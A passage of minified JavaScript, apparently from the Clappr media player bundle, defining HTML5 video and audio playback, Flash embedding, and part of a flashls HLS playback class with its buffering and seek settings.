e=_(2),n=c(_(31)),i=c(_(15)),s=c(_(3)),a=c(_(5)),l=c(_(53)),u=c(_(16));function c(t){return t&&t.__esModule?t:{default:t}}function d(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}var h={mp4:["avc1.42E01E","avc1.58A01E","avc1.4D401E","avc1.64001E","mp4v.20.8","mp4v.20.240","mp4a.40.2"].map(function(t){return'video/mp4; codecs="'+t+', mp4a.40.2"'}),ogg:['video/ogg; codecs="theora, vorbis"','video/ogg; codecs="dirac"','video/ogg; codecs="theora, speex"'],"3gpp":['video/3gpp; codecs="mp4v.20.8, samr"'],webm:['video/webm; codecs="vp8, vorbis"'],mkv:['video/x-matroska; codecs="theora, vorbis"'],m3u8:["application/x-mpegurl"]};h.ogv=h.ogg,h["3gp"]=h["3gpp"];var f,p={wav:["audio/wav"],mp3:["audio/mp3",'audio/mpeg;codecs="mp3"'],aac:['audio/mp4;codecs="mp4a.40.5"'],oga:["audio/ogg"]},g=Object.keys(p).reduce(function(t,e){return[].concat(d(t),d(p[e]))},[]),y=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(v,f=n.default),t(v,[{key:"name",get:function(){return"html5_video"}},{key:"tagName",get:function(){return this.isAudioOnly?"audio":"video"}},{key:"isAudioOnly",get:function(){var t=this.options.src,t=v._mimeTypesForUrl(t,p,this.options.mimeType);return this.options.playback&&this.options.playback.audioOnly||this.options.audioOnly||0<=g.indexOf(t[0])}},{key:"attributes",get:function(){return{"data-html5-video":""}}},{key:"events",get:function(){return{canplay:"_onCanPlay",canplaythrough:"_handleBufferingEvents",durationchange:"_onDurationChange",ended:"_onEnded",error:"_onError",loadeddata:"_onLoadedData",loadedmetadata:"_onLoadedMetadata",pause:"_onPause",playing:"_onPlaying",progress:"_onProgress",seeked:"_handleBufferingEvents",seeking:"_handleBufferingEvents",stalled:"_handleBufferingEvents",timeupdate:"_onTimeUpdate",waiting:"_onWaiting"}}},{key:"ended",get:function(){return this.el.ended}},{key:"buffering",get:function(){return!!this._bufferingState}}]),v.prototype._setupSrc=function(t){this.el.src!==t&&(this._src=t,this.el.src=t)},v.prototype._onLoadedMetadata=function(t){this._handleBufferingEvents(),this.trigger(a.default.PLAYBACK_LOADEDMETADATA,{duration:t.target.duration,data:t}),this._updateSettings();t=void 0===this._options.autoSeekFromUrl||this._options.autoSeekFromUrl;this.getPlaybackType()!==n.default.LIVE&&t&&this._checkInitialSeek()},v.prototype._onDurationChange=function(){this._updateSettings(),this._onTimeUpdate(),this._onProgress()},v.prototype._updateSettings=function(){this.getPlaybackType()===n.default.VOD||this.getPlaybackType()===n.default.AOD?this.settings.left=["playpause","position","duration"]:this.settings.left=["playstop"],this.settings.seekEnabled=this.isSeekEnabled(),this.trigger(a.default.PLAYBACK_SETTINGSUPDATE)},v.prototype.isSeekEnabled=function(){return isFinite(this.getDuration())},v.prototype.getPlaybackType=function(){var t="audio"===this.tagName?n.default.AOD:n.default.VOD;return 0<=[0,void 0,1/0].indexOf(this.el.duration)?n.default.LIVE:t},v.prototype.isHighDefinitionInUse=function(){return!1},v.prototype.play=function(){this.trigger(a.default.PLAYBACK_PLAY_INTENT),this._stopped=!1,this._setupSrc(this._src),this._handleBufferingEvents(),this.el.play()},v.prototype.pause=function(){this.el.pause()},v.prototype.stop=function(){this.pause(),this._stopped=!0,this.el.removeAttribute("src"),this._stopPlayheadMovingChecks(),this._handleBufferingEvents(),this.trigger(a.default.PLAYBACK_STOP)},v.prototype.volume=function(t){this.el.volume=t/100},v.prototype.mute=function(){this.el.volume=0},v.prototype.unmute=function(){this.el.volume=1},v.prototype.isMuted=function(){return!!this.el.volume},v.prototype.isPlaying=function(){return!this.el.paused&&!this.el.ended},v.prototype._startPlayheadMovingChecks=function(){null===this._playheadMovingTimer&&(this._playheadMovingTimeOnCheck=null,this._determineIfPlayheadMoving(),this._playheadMovingTimer=setInterval(this._determineIfPlayheadMoving.bind(this),500))},v.prototype._stopPlayheadMovingChecks=function(){null!==this._playheadMovingTimer&&(clearInterval(this._playheadMovingTimer),this._playheadMovingTimer=null,this._playheadMoving=!1)},v.prototype._determineIfPlayheadMoving=function(){var t=this._playheadMovingTimeOnCheck,e=this.el.currentTime;this._playheadMoving=t!==e,this._playheadMovingTimeOnCheck=e,this._handleBufferingEvents()},v.prototype._onWaiting=function(){this._loadStarted=!0,this._handleBufferingEvents()},v.prototype._onLoadedData=function(){this._loadStarted=!0,this._handleBufferingEvents()},v.prototype._onCanPlay=function(){this._handleBufferingEvents()},v.prototype._onPlaying=function(){this._startPlayheadMovingChecks(),this._handleBufferingEvents(),this.trigger(a.default.PLAYBACK_PLAY)},v.prototype._onPause=function(){this._stopPlayheadMovingChecks(),this._handleBufferingEvents(),this.trigger(a.default.PLAYBACK_PAUSE)},v.prototype._onEnded=function(){this._handleBufferingEvents(),this.trigger(a.default.PLAYBACK_ENDED,this.name)},v.prototype._handleBufferingEvents=function(){var t=!this.el.ended&&!this.el.paused,t=this._loadStarted&&!this.el.ended&&!this._stopped&&(t&&!this._playheadMoving||this.el.readyState<this.el.HAVE_FUTURE_DATA);this._bufferingState!==t&&((this._bufferingState=t)?this.trigger(a.default.PLAYBACK_BUFFERING,this.name):this.trigger(a.default.PLAYBACK_BUFFERFULL,this.name))},v.prototype._onError=function(){this.trigger(a.default.PLAYBACK_ERROR,this.el.error,this.name)},v.prototype.destroy=function(){this._destroyed=!0,this.$el.remove(),this.el.src="",this._src=null},v.prototype.seek=function(t){this.el.currentTime=t},v.prototype.seekPercentage=function(t){t=this.el.duration*(t/100);this.seek(t)},v.prototype._checkInitialSeek=function(){var t=(0,e.seekStringToSeconds)(window.location.href);0!==t&&this.seek(t)},v.prototype.getCurrentTime=function(){return this.el.currentTime},v.prototype.getDuration=function(){return this.el.duration},v.prototype._onTimeUpdate=function(){this._handleBufferingEvents(),this.getPlaybackType()===n.default.LIVE?this.trigger(a.default.PLAYBACK_TIMEUPDATE,{current:1,total:1},this.name):this.trigger(a.default.PLAYBACK_TIMEUPDATE,{current:this.el.currentTime,total:this.el.duration},this.name)},v.prototype._onProgress=function(){if(this.el.buffered.length){for(var t=[],e=0,n=0;n<this.el.buffered.length;n++)t=[].concat(d(t),[{start:this.el.buffered.start(n),end:this.el.buffered.end(n)}]),this.el.currentTime>=t[n].start&&this.el.currentTime<=t[n].end&&(e=n);var r={start:t[e].start,current:t[e].end,total:this.el.duration};this.trigger(a.default.PLAYBACK_PROGRESS,r,t)}},v.prototype._typeFor=function(t){var e=v._mimeTypesForUrl(t,h,this.options.mimeType);return((e=0==e.length?v._mimeTypesForUrl(t,p,this.options.mimeType):e)[0]||"").split(";")[0]},v.prototype._ready=function(){this._isReadyState||(this._isReadyState=!0,this.trigger(a.default.PLAYBACK_READY,this.name))},v.prototype.render=function(){var t=i.default.getStyleFor(l.default);return this.options.playback.disableContextMenu&&this.$el.on("contextmenu",function(){return!1}),this.$el.append(t),this._ready(),this},t(v,[{key:"isReady",get:function(){return this._isReadyState}}]),v);function v(){!function(t){if(!(t instanceof v))throw new TypeError("Cannot call a class as a function")}(this);for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,f.call.apply(f,[this].concat(e)));r._destroyed=!1,r._loadStarted=!1,r._playheadMoving=!1,r._playheadMovingTimer=null,r._stopped=!1,r._setupSrc(r.options.src),r.options.playback||(r.options.playback=r.options||{}),r.options.playback.disableContextMenu=r.options.playback.disableContextMenu||r.options.disableVideoTagContextMenu;var i=r.options.playback,a=i.preload||(s.default.isSafari?"auto":r.options.preload);return u.default.extend(r.el,{loop:r.options.loop,poster:r.options.poster,preload:a||"metadata",controls:(i.controls||r.options.useVideoTagDefaultControls)&&"controls",crossOrigin:i.crossOrigin,"x-webkit-playsinline":i.playInline}),r.settings={default:["seekbar"]},r.settings.left=["playpause","position","duration"],r.settings.right=["fullscreen","volume","hd-indicator"],r.options.autoPlay&&o.nextTick(function(){return!r._destroyed&&r.play()}),r}(b.default=y)._mimeTypesForUrl=function(t,e,n){t=(t.split("?")[0].match(/.*\.(.*)$/)||[])[1],t=n||t&&e[t.toLowerCase()]||[];return t.constructor===Array?t:[t]},y._canPlay=function(t,e,n,r){var r=y._mimeTypesForUrl(n,e,r),i=document.createElement(t);return!!r.filter(function(t){return!!i.canPlayType(t).replace(/no/,"")})[0]},y.canPlay=function(t,e){return y._canPlay("audio",p,t,e)||y._canPlay("video",h,t,e)},m.exports=y,m.exports=b.default}).call(b,_(29))},function(t,e,n){(t.exports=n(25)()).push([t.id,"[data-html5-video] {\n  position: absolute;\n  height: 100%;\n  width: 100%;\n  display: block; }\n",""])},function(t,e,n){"use strict";t.exports=n(55)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=n(2),o=p(n(56)),s=p(n(3)),l=p(n(30)),u=p(n(17)),c=p(n(16)),d=p(n(5)),h=p(n(31)),f=p(n(60));function p(t){return t&&t.__esModule?t:{default:t}}var g,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(y,g=o.default),r(y,[{key:"name",get:function(){return"flash"}},{key:"swfPath",get:function(){return(0,u.default)(f.default)({baseUrl:this._baseUrl})}},{key:"ended",get:function(){return"ENDED"===this._currentState}},{key:"buffering",get:function(){return!!this._bufferingState&&"ENDED"!==this._currentState}}]),y.prototype._bootstrap=function(){var t=this;this.el.playerPlay?(this.el.width="100%",this.el.height="100%","PLAYING"===this._currentState?this._firstPlay():(this._currentState="IDLE",this._autoPlay&&this.play()),(0,c.default)('<div style="position: absolute; top: 0; left: 0; width: 100%; height: 100%" />').insertAfter(this.$el),0<this.getDuration()?this._metadataLoaded():l.default.once(this.uniqueId+":timeupdate",this._metadataLoaded,this)):(this._attempts=this._attempts||0,++this._attempts<=60?setTimeout(function(){return t._bootstrap()},50):this.trigger(d.default.PLAYBACK_ERROR,{message:"Max number of attempts reached"},this.name))},y.prototype._metadataLoaded=function(){this._isReadyState=!0,this.trigger(d.default.PLAYBACK_READY,this.name),this.trigger(d.default.PLAYBACK_SETTINGSUPDATE,this.name)},y.prototype.getPlaybackType=function(){return h.default.VOD},y.prototype.isHighDefinitionInUse=function(){return!1},y.prototype._updateTime=function(){this.trigger(d.default.PLAYBACK_TIMEUPDATE,{current:this.el.getPosition(),total:this.el.getDuration()},this.name)},y.prototype._addListeners=function(){l.default.on(this.uniqueId+":progress",this._progress,this),l.default.on(this.uniqueId+":timeupdate",this._updateTime,this),l.default.on(this.uniqueId+":statechanged",this._checkState,this),l.default.on(this.uniqueId+":flashready",this._bootstrap,this)},y.prototype.stopListening=function(){g.prototype.stopListening.call(this),l.default.off(this.uniqueId+":progress"),l.default.off(this.uniqueId+":timeupdate"),l.default.off(this.uniqueId+":statechanged"),l.default.off(this.uniqueId+":flashready")},y.prototype._checkState=function(){this._isIdle||"PAUSED"===this._currentState||("PLAYING_BUFFERING"!==this._currentState&&"PLAYING_BUFFERING"===this.el.getState()?(this._bufferingState=!0,this.trigger(d.default.PLAYBACK_BUFFERING,this.name),this._currentState="PLAYING_BUFFERING"):"PLAYING"===this.el.getState()?(this._bufferingState=!1,this.trigger(d.default.PLAYBACK_BUFFERFULL,this.name),this._currentState="PLAYING"):"IDLE"===this.el.getState()?this._currentState="IDLE":"ENDED"===this.el.getState()&&(this.trigger(d.default.PLAYBACK_ENDED,this.name),this.trigger(d.default.PLAYBACK_TIMEUPDATE,{current:0,total:this.el.getDuration()},this.name),this._currentState="ENDED",this._isIdle=!0))},y.prototype._progress=function(){"IDLE"!==this._currentState&&"ENDED"!==this._currentState&&this.trigger(d.default.PLAYBACK_PROGRESS,{start:0,current:this.el.getBytesLoaded(),total:this.el.getBytesTotal()})},y.prototype._firstPlay=function(){var t=this;this.el.playerPlay?(this._isIdle=!1,this.el.playerPlay(this._src),this.listenToOnce(this,d.default.PLAYBACK_BUFFERFULL,function(){return t._checkInitialSeek()}),this._currentState="PLAYING"):this.listenToOnce(this,d.default.PLAYBACK_READY,this._firstPlay)},y.prototype._checkInitialSeek=function(){var t=(0,a.seekStringToSeconds)(window.location.href);0!==t&&this.seekSeconds(t)},y.prototype.play=function(){this.trigger(d.default.PLAYBACK_PLAY_INTENT),"PAUSED"===this._currentState||"PLAYING_BUFFERING"===this._currentState?(this._currentState="PLAYING",this.el.playerResume(),this.trigger(d.default.PLAYBACK_PLAY,this.name)):"PLAYING"!==this._currentState&&(this._firstPlay(),this.trigger(d.default.PLAYBACK_PLAY,this.name))},y.prototype.volume=function(t){var e=this;this.isReady?this.el.playerVolume(t):this.listenToOnce(this,d.default.PLAYBACK_BUFFERFULL,function(){return e.volume(t)})},y.prototype.pause=function(){this._currentState="PAUSED",this.el.playerPause(),this.trigger(d.default.PLAYBACK_PAUSE,this.name)},y.prototype.stop=function(){this.el.playerStop(),this.trigger(d.default.PLAYBACK_STOP),this.trigger(d.default.PLAYBACK_TIMEUPDATE,{current:0,total:0},this.name)},y.prototype.isPlaying=function(){return!!(this.isReady&&-1<this._currentState.indexOf("PLAYING"))},y.prototype.getDuration=function(){return this.el.getDuration()},y.prototype.seekPercentage=function(t){var e,n=this;0<this.el.getDuration()?(e=this.el.getDuration()*(t/100),this.seek(e)):this.listenToOnce(this,d.default.PLAYBACK_BUFFERFULL,function(){return n.seekPercentage(t)})},y.prototype.seek=function(t){var e=this;this.isReady&&this.el.playerSeek?(this.el.playerSeek(t),this.trigger(d.default.PLAYBACK_TIMEUPDATE,{current:t,total:this.el.getDuration()},this.name),"PAUSED"===this._currentState&&this.el.playerPause()):this.listenToOnce(this,d.default.PLAYBACK_BUFFERFULL,function(){return e.seek(t)})},y.prototype.destroy=function(){clearInterval(this.bootstrapId),g.prototype.stopListening.call(this),this.$el.remove()},r(y,[{key:"isReady",get:function(){return this._isReadyState}}]),y);function y(){!function(t){if(!(t instanceof y))throw new TypeError("Cannot call a class as a function")}(this);for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,g.call.apply(g,[this].concat(e)));return r._src=r.options.src,r._baseUrl=r.options.baseUrl,r._autoPlay=r.options.autoPlay,r.settings={default:["seekbar"]},r.settings.left=["playpause","position","duration"],r.settings.right=["fullscreen","volume"],r.settings.seekEnabled=!0,r._isReadyState=!1,r._addListeners(),r}(e.default=r).canPlay=function(t){if(s.default.hasFlash&&t&&t.constructor===String){t=t.split("?")[0].match(/.*\.(.*)$/)||[];return 1<t.length&&!s.default.isMobile&&t[1].toLowerCase().match(/^(mp4|mov|f4v|3gpp|3gp)$/)}return!1},t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=n(57),t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=d(n(31)),o=d(n(15)),s=d(n(17)),l=d(n(3)),u=d(n(58)),c=d(n(59));function d(t){return t&&t.__esModule?t:{default:t}}var h,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(f,h=a.default),f.prototype.setElement=function(t){this.$el=t,this.el=t[0]},f.prototype._setupFirefox=function(){var t=this.$("embed");t.attr("data-flash-playback",this.name),t.addClass(this.attributes.class),this.setElement(t)},f.prototype.render=function(){return this.$el.html(this.template({cid:this.cid,swfPath:this.swfPath,baseUrl:this.baseUrl,playbackId:this.uniqueId,wmode:this.wmode,callbackName:"window.Clappr.flashlsCallbacks."+this.cid})),l.default.isIE&&(this.$("embed").remove(),l.default.isLegacyIE&&this.$el.attr("classid","clsid:d27cdb6e-ae6d-11cf-96b8-444553540000")),l.default.isFirefox&&this._setupFirefox(),this.el.id=this.cid,this.$el.append(o.default.getStyleFor(c.default)),this},r(f,[{key:"tagName",get:function(){return"object"}},{key:"swfPath",get:function(){return""}},{key:"wmode",get:function(){return"transparent"}},{key:"template",get:function(){return(0,s.default)(u.default)}},{key:"attributes",get:function(){var t="application/x-shockwave-flash";return{class:"clappr-flash-playback",type:t=l.default.isLegacyIE?"":t,width:"100%",height:"100%","data-flash-playback":this.name}}}]),f);function f(){return function(t){if(!(t instanceof f))throw new TypeError("Cannot call a class as a function")}(this),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,h.apply(this,arguments))}e.default=r,t.exports=e.default},function(t,e){t.exports='<param name="movie" value="<%= swfPath %>?inline=1">\n<param name="quality" value="autohigh">\n<param name="swliveconnect" value="true">\n<param name="allowScriptAccess" value="always">\n<param name="bgcolor" value="#000000">\n<param name="allowFullScreen" value="false">\n<param name="wmode" value="<%= wmode %>">\n<param name="tabindex" value="1">\n<param name="FlashVars" value="playbackId=<%= playbackId %>&callback=<%= callbackName %>">\n<embed\n  name="<%= cid %>"\n  type="application/x-shockwave-flash"\n  disabled="disabled"\n  tabindex="-1"\n  enablecontextmenu="false"\n  allowScriptAccess="always"\n  quality="autohigh"\n  pluginspage="http://www.macromedia.com/go/getflashplayer"\n  wmode="<%= wmode %>"\n  swliveconnect="true"\n  allowfullscreen="false"\n  bgcolor="#000000"\n  FlashVars="playbackId=<%= playbackId %>&callback=<%= callbackName %>"\n  src="<%= swfPath %>"\n  width="100%"\n  height="100%">\n</embed>\n'},function(t,e,n){(t.exports=n(25)()).push([t.id,".clappr-flash-playback[data-flash-playback] {\n  display: block;\n  position: absolute;\n  top: 0;\n  left: 0;\n  height: 100%;\n  width: 100%;\n  pointer-events: none; }\n",""])},function(t,e,n){t.exports=n.p+"4b76590b32dab62bc95c1b7951efae78.swf"},function(t,e,n){"use strict";t.exports=n(62)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=l(n(5)),o=l(n(31)),s=l(n(51));function l(t){return t&&t.__esModule?t:{default:t}}var u,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,u=s.default),c.prototype.updateSettings=function(){this.settings.left=["playpause","position","duration"],this.settings.seekEnabled=this.isSeekEnabled(),this.trigger(a.default.PLAYBACK_SETTINGSUPDATE)},c.prototype.getPlaybackType=function(){return o.default.AOD},r(c,[{key:"name",get:function(){return"html5_audio"}},{key:"tagName",get:function(){return"audio"}},{key:"isAudioOnly",get:function(){return!0}}]),c);function c(){return function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,u.apply(this,arguments))}(e.default=r).canPlay=function(t,e){return s.default._canPlay("audio",{wav:["audio/wav"],mp3:["audio/mp3",'audio/mpeg;codecs="mp3"'],aac:['audio/mp4;codecs="mp4a.40.5"'],oga:["audio/ogg"]},t,e)},t.exports=e.default},function(t,e,n){"use strict";t.exports=n(64)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=p(n(56)),o=p(n(5)),s=p(n(17)),l=p(n(31)),u=p(n(30)),c=p(n(3)),d=p(n(65)),h=p(n(66)),f=p(n(16));function p(t){return t&&t.__esModule?t:{default:t}}var g,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(y,g=a.default),r(y,[{key:"name",get:function(){return"flashls"}},{key:"swfPath",get:function(){return(0,s.default)(h.default)({baseUrl:this._baseUrl})}},{key:"levels",get:function(){return this._levels||[]}},{key:"currentLevel",get:function(){return null===this._currentLevel||void 0===this._currentLevel?-1:this._currentLevel},set:function(t){this._currentLevel=t,this.trigger(o.default.PLAYBACK_LEVEL_SWITCH_START),this.el.playerSetCurrentLevel(t)}},{key:"ended",get:function(){return this._hasEnded}},{key:"buffering",get:function(){return!!this._bufferingState&&!this._hasEnded}}]),y.prototype._initHlsParameters=function(t){this._autoStartLoad=void 0===t.autoStartLoad||t.autoStartLoad,this._capLevelToStage=void 0!==t.capLevelToStage&&t.capLevelToStage,this._maxLevelCappingMode=void 0===t.maxLevelCappingMode?"downscale":t.maxLevelCappingMode,this._minBufferLength=void 0===t.minBufferLength?-1:t.minBufferLength,this._minBufferLengthCapping=void 0===t.minBufferLengthCapping?-1:t.minBufferLengthCapping,this._maxBufferLength=void 0===t.maxBufferLength?120:t.maxBufferLength,this._maxBackBufferLength=void 0===t.maxBackBufferLength?30:t.maxBackBufferLength,this._lowBufferLength=void 0===t.lowBufferLength?3:t.lowBufferLength,this._mediaTimePeriod=void 0===t.mediaTimePeriod?100:t.mediaTimePeriod,this._fpsDroppedMonitoringPeriod=void 0===t.fpsDroppedMonitoringPeriod?5e3:t.fpsDroppedMonitoringPeriod,this._fpsDroppedMonitoringThreshold=void 0===t.fpsDroppedMonitoringThreshold?.2:t.fpsDroppedMonitoringThreshold,this._capLevelonFPSDrop=void 0!==t.capLevelonFPSDrop&&t.capLevelonFPSDrop,this._smoothAutoSwitchonFPSDrop=void 0===t.smoothAutoSwitchonFPSDrop?this.capLevelonFPSDrop:t.smoothAutoSwitchonFPSDrop,this._switchDownOnLevelError=void 0===t.switchDownOnLevelError||t.switchDownOnLevelError,this._seekMode=void 0===t.seekMode?"ACCURATE":t.seekMode,this._keyLoadMaxRetry=void 0===t.keyLoadMaxRetry?3:t.keyLoadMaxRetry,this._keyLoadMaxRetryTimeout=void 0===t.keyLoadMaxRetryTimeout?64e3:t.keyLoadMaxRetryTimeout,this._fragmentLoadMaxRetry=void 0===t.fragmentLoadMaxRetry?3:t.fragmentLoadMaxRetry,this._fragmentLoadMaxRetryTimeout=void 0===t.fragmentLoadMaxRetryTimeout?4e3:t.fragmentLoadMaxRetryTimeout,this._fragmentLoadSkipAfterMaxRetry=void 0===t.fragmentLoadSkipAfterMaxRetry||t.fragmentLoadSkipAfterMaxRetry,this._maxSkippedFragments=void 0===t.maxSkippedFragments?5:t.maxSkippedFragments,this._flushLiveURLCache=void 0!==t.flushLiveURLCache&&t.flushLiveURLCache,this._initialLiveManifestSize=void 0===t.initialLiveManifestSize?1:t.initialLiveManifestSize,this._manifestLoadMaxRetry=void 0===t.manifestLoadMaxRetry?3:t.manifestLoadMaxRetry,this._manifestLoadMaxRetryTimeout=void 0===t.manifestLoadMaxRetryTimeout?64e3:t.manifestLoadMaxRetryTimeout,this._manifestRedundantLoadmaxRetry=void 0===t.manifestRedundantLoadmaxRetry?3:t.manifestRedundantLoadmaxRetry,this._startFromBitrate=void 0===t.startFromBitrate?-1:t.startFromBitrate,this._startFromLevel=void 0===t.startFromLevel?-1:t.startFromLevel,this._autoStartMaxDuration=void 0===t.autoStartMaxDuration?-1:t.autoStartMaxDuration,this._seekFromLevel=void 0===t.seekFromLevel?-1:t.seekFromLevel,this._useHardwareVideoDecoder=void 0!==t.useHardwareVideoDecoder&&t.useHardwareVideoDecoder,this._hlsLogEnabled=void 0===t.hlsLogEnabled||t.hlsLogEnabled,this._logDebug=void 0!==t.logDebug&&t.logDebug,this._logDebug2=void 0!==t.logDebug2&&t.logDebug2,this._logWarn=void 0===t.logWarn||t.logWarn,this._logError=void 0===t.logError||t.logError,this._hlsMinimumDvrSize=void 0===t.hlsMinimumDvrSize?60:t.hlsMinimumDvrSize},y.prototype._addListeners=function(){var r=this;u.default.on(this.cid+":flashready",function(){return r._bootstrap()}),u.default.on(this.cid+":timeupdate",function(t){return r._updateTime(t)}),u.default.on(this.cid+":playbackstate",function(t){return r._setPlaybackState(t)}),u.default.on(this.cid+":levelchanged",function(t){return r._levelChanged(t)}),u.default.on(this.cid+":error",function(t,e,n){return r._flashPlaybackError(t,e,n)}),u.default.on(this.cid+":fragmentloaded",function(t){return r._onFragmentLoaded(t)}),u.default.on(this.cid+":levelendlist",function(t){return r._onLevelEndlist(t)})},y.prototype.stopListening=function(){g.prototype.stopListening.call(this),u.default.off(this.cid+":flashready"),u.default.off(this.cid+":timeupdate"),u.default.off(this.cid+":playbackstate"),u.default.off(this.cid+":levelchanged"),u.default.off(this.cid+":playbackerror"),u.default.off(this.cid+":fragmentloaded"),u.default.off(this.cid+":manifestloaded"),u.default.off(this.cid+":levelendlist")},y.prototype._bootstrap=function(){var t=this;this.el.playerLoad?(this.el.width="100%",this.el.height="100%",this._isReadyState=!0,this._srcLoaded=!1,this._currentState="IDLE",this._setFlashSettings(),this._updatePlaybackType(),(this._autoPlay||this._shouldPlayOnManifestLoaded)&&this.play(),this.trigger(o.default.PLAYBACK_READY,this.name)):(this._bootstrapAttempts=this._bootstrapAttempts||0,++this._bootstrapAttempts<=60?setTimeout(function(){return t._bootstrap()},50):this.trigger(o.default.PLAYBACK_ERROR,{message:"Max number of attempts reached"},this.name))},y.prototype._setFlashSettings=function(){this.el.playerSetAutoStartLoad(this._autoStartLoad),this.el.playerSetCapLevelToStage(this._capLevelToStage),this.el.playerSetMaxLevelCappingMode(this._maxLevelCappingMode),this.el.playerSetMinBufferLength(this._minBufferLength),this.el.playerSetMinBufferLengthCapping(this._minBufferLengthCapping),this.el.playerSetMaxBufferLength(this._maxBufferLength),this.el.playerSetMaxBackBufferLength(this._maxBackBufferLength),this.el.playerSetLowBufferLength(this._lowBufferLength),this.el.playerSetMediaTimePeriod(this._mediaTimePeriod),this.el.playerSetFpsDroppedMonitoringPeriod(this._fpsDroppedMonitoringPeriod),this.el.playerSetFpsDroppedMonitoringThreshold(this._fpsDroppedMonitoringThreshold),this.el.playerSetCapLevelonFPSDrop(this._capLevelonFPSDrop),this.el.playerSetSmoothAutoSwitchonFPSDrop(this._smoothAutoSwitchonFPSDrop),this.el.playerSetSwitchDownOnLevelError(this._switchDownOnLevelError),this.el.playerSetSeekMode(this._seekMode),this.el.playerSetKeyLoadMaxRetry(this._keyLoadMaxRetry),this.el.playerSetKeyLoadMaxRetryTimeout(this._keyLoadMaxRetryTimeout),this.el.playerSetFragmentLoadMaxRetry(this._fragmentLoadMaxRetry),this.el.playerSetFragmentLoadMaxRetryTimeout(this._fragmentLoadMaxRetryTimeout),this.el.playerSetFragmentLoadSkipAfterMaxRetry(this._fragmentLoadSkipAfterMaxRetry),this.el.playerSetMaxSkippedFragments(this._maxSkippedFragments),this.el.playerSetFlushLiveURLCache(this._flushLiveURLCache),this.el.playerSetInitialLiveManifestSize(this._initialLiveManifestSize),this.el.playerSetManifestLoadMaxRetry(this._manifestLoadMaxRetry),this.el.playerSetManifestLoadMaxRetryTimeout(this._manifestLoadMaxRetryTimeout),this.el.playerSetManifestRedundantLoadmaxRetry(this._manifestRedundantLoadmaxRetry),this.el.playerSetStartFromBitrate(this._startFromBitrate),this.el.playerSetStartFromLevel(this._startFromLevel),this.el.playerSetAutoStartMaxDuration(this._autoStartMaxDuration),this.el.playerSetSeekFromLevel(this._seekFromLevel),this.el.playerSetUseHardwareVideoDecoder(this._useHardwareVideoDecoder),this.el.playerSetLogInfo(this._hlsLogEnabled),this.el.playerSetLogDebug(this._logDebug),this.el.playerSetLogDebug2(this._logDebug2),this.el.playerSetLogWarn(this._logWarn),this.el.playerSetLogError(this._logError)},y.prototype.setAutoStartLoad=function(t){this._autoStartLoad=t,this.el.playerSetAutoStartLoad(this._autoStartLoad)},y.prototype.setCapLevelToStage=function(t){this._capLevelToStage=t,this.el.playerSetCapLevelToStage(this._capLevelToStage)},y.prototype.setMaxLevelCappingMode=function(t){this._maxLevelCappingMode=t,this.el.playerSetMaxLevelCappingMode(this._maxLevelCappingMode)},y.prototype.setSetMin